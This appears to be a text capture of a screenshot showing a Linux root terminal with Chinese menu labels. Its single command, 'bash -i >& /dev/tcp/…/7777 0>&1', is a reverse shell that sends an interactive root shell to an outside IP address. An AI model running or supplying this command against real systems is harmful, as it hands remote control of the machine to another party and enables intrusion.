 root@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@localhost ~]# bash -i >& /dev/tcp/130.211.244.96/7777 0>&1